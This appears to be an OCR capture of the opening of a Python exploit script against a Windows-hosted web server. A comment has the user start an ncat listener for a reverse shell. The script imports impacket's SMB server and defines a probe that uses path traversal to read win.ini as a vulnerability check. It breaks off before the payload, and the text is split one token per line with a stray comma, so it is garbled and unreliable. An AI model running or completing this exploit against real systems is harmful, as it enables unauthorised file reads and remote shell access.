
#
# You will need to run a netcat 
listener beforehand: ncat -lnvp <port>
#
import
 requests
,
 argparse
,
 base64
,
 os
,
from
 impacket 
import
 smbserver

def
probe
(
target
)
:
	headers 
=
{
"Accept-Encoding"
:
"deflate"
}
	res 
=
 requests
.
get
(
f
"
{target}/\\Windows\\win.ini"
,
headers
=
headers
)
if
"fonts"
in
 res
.
text
:
return
True
else
:
return
False